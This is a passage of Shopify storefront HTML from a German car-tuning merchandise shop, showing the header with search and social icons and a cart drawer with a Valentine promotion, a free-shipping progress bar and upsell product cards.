  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@tuningislife" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
          <selector-root data-id=WI926995 id="WI926995"></selector-root>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://tuningislife.de/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 41.66666666666667%"
            
          ><img src="//tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=500" alt="TuningIsLife" srcset="//tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=50 50w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=100 100w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=150 150w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=200 200w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=250 250w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=300 300w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=400 400w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=500 500w" width="110" height="45.833333333333336" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=500" alt="TuningIsLife" srcset="//tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=50 50w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=100 100w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=150 150w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=200 200w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=250 250w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=300 300w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=400 400w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=500 500w" width="110" height="44.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="32"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Log in</span>
        </a><a href="/en/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
                    <selector-root data-id=CX890877 id="CX890877"></selector-root>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TuningIsLife",
    
      "logo": "https:\/\/tuningislife.de\/cdn\/shop\/files\/30_000_happy_customers_1.png?v=1753732786\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/www.TuningIsLife.de",
      "",
      "https:\/\/www.instagram.com\/tuningislife.official\/",
      "https:\/\/www.tiktok.com\/@tuningislife",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tuningislife.de"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en/collections/bestseller" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=165 165w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=330 330w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=535 535w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=750 750w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=1000 1000w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069 1080w
              "
              src="//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/bestseller"
              
              class="full-unstyled-link"
            >
              bestseller
            </a>
          </h3><p class="card__caption">
              
Here you will find the most popular products
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/bestseller"
              
              class="full-unstyled-link"
            >
              bestseller
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Warenkorb • 0 Artikel
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1rem;--margin-top: 0.0rem;--margin-bottom: 0.9rem;" >
                🌹VALENTINE SPECIAL 🏁
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 0.9rem;--desktop-text-size: 1.2rem;--margin-top: 1.2rem;--margin-bottom: 1.8rem;" >
  <p class="cart-progress__text">
    
      Du brauchst nur noch 
  
    <span>€60</span>
  
 für Gratis Versand 🚚
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:40.26845637583893%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Gratis Versand EU 🚚
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            50€🎁
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/en/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container side-margins-negative'
  style="
    --item-count: 3;
    --image-size: 5.75rem;
    --image-size-number: 5.75;
    --image-border-radius: 0.4rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #f1f1f1;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f7f7f7;
    --selected-bg-color: #fafafa;
    --margin-top: 4.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_dT7PdE'
  data-count="3"
  
  
>
  
  
    
      
      <splide-component
        data-type='slide'
        data-gap-desktop="45"
        data-gap-mobile="45"
        data-side-padding-desktop="15"
        data-side-padding-mobile="15"
        data-slides-desktop="1"
        data-slides-mobile="1"
        data-arrows-color="inverse"
        style="--side-padding-desktop:15;--side-padding-mobile:15;"
      >
        <div class='splide splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden splide--transparent-arrows'>
          <div class='splide__track'>
            <ul class="splide__list">
    
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="classic-metall-schlusselbrett-kopie-1"
            data-toggle="false"
            data-id="56283262910729"
            data-product-id="15374609056009"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/11_3bd6d470-7461-4e55-966b-79af1170ca4c.jpg?v=1760261286&width=500"
                      alt="GT3 - Metall-Schlüsselbrett"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/en/products/classic-metall-schlusselbrett-kopie-1'>
                      GT3 - Metall-Schlüsselbrett
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€12,95</span>
                      <span class='compare-price'>€19,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-0"
                  
                >
                  <span><strong>Dazu</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-0"><form method="post" action="/en/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56283262910729">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15374609056009" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="sportschalensitz-handyhalter"
            data-toggle="false"
            data-id="56548388176137"
            data-product-id="15429381259529"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/TILBilder_1.jpg?v=1763894681&width=500"
                      alt="Racingseat - Handyhalter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/en/products/sportschalensitz-handyhalter'>
                      Racingseat - Handyhalter
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€19,95</span>
                      <span class='compare-price'>€29,95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Farbe]">
                            
<option value="Rot" class="unavailable">
                                Rot - Unavailable
                              </option>
                            
<option value="Gelb" class="">
                                Gelb
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":56548388143369,"title":"Rot","option1":"Rot","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":78191435874569,"product_id":15429381259529,"position":6,"created_at":"2025-11-22T18:22:10+01:00","updated_at":"2025-11-23T11:44:41+01:00","alt":null,"width":2025,"height":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/6_9f8d1675-466e-4edd-89be-d9c1455db2d1.jpg?v=1763894681","variant_ids":[56548388143369]},"available":false,"name":"Racingseat - Handyhalter - Rot","public_title":"Rot","options":["Rot"],"price":1995,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":67463889813769,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2025,"width":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/6_9f8d1675-466e-4edd-89be-d9c1455db2d1.jpg?v=1763894681"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56548388176137,"title":"Gelb","option1":"Gelb","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":78191435841801,"product_id":15429381259529,"position":5,"created_at":"2025-11-22T18:22:10+01:00","updated_at":"2025-11-23T11:44:41+01:00","alt":null,"width":2025,"height":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/5_602f3973-3c20-456f-8051-076dc92dacb9.jpg?v=1763894681","variant_ids":[56548388176137]},"available":true,"name":"Racingseat - Handyhalter - Gelb","public_title":"Gelb","options":["Gelb"],"price":1995,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":67463889781001,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2025,"width":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/5_602f3973-3c20-456f-8051-076dc92dacb9.jpg?v=1763894681"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-1"
                  
                >
                  <span><strong>Dazu</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
